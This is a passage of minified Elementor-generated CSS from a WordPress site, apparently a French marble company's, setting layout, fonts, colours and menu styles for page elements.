.elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29003 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-29003 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29003 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29003 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29003 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29003 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29003 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-29003 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29003 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29003 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29003 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29003 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29003 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29003 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29003 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29003 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29003 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29003 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29003 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29003 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29003 .elementor-element.elementor-element-4761afb{width:16.927%}.elementor-29003 .elementor-element.elementor-element-c6c5fa8{width:39.611%}.elementor-29003 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-29003 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29003 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29003 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29003 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29003 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29003 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29003 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-28989 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-28989 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-28989 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28989 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-28989 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-28989 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-28989 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28989 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28989 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28989 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-28989 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-28989 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-28989 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28989 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-28989 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-28989 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28989 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-72928828{z-index:101}.elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-28989 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28989 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-28989 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-28989 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-28989 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-28989 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-28989 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-28989 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-57-3.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-28989 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-28989 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-28989 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-28989 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-28989 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-28989 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-28989 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-28989 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-28989 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-28989 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-28989 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28989 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28989 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28989 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-28989 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28989 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28989 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28989 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-28989 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-28989 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-28989 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-28989 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28989 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-28989 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28989 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-28989 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-28989 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-28989 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-28989 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-28989 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28989 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-28989 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28989 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-28989 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28989 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-28989 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28989 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28989 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-28989 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28989 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28989 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-28989 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-28989 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28989 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28989 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28989 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28989 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-28989 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28989 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-28989 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28989 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-28989 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28989 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28989 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28989 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-28989 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28989 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28989 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-28989 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28989 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28989 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28989 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28989 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-28989 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-28989 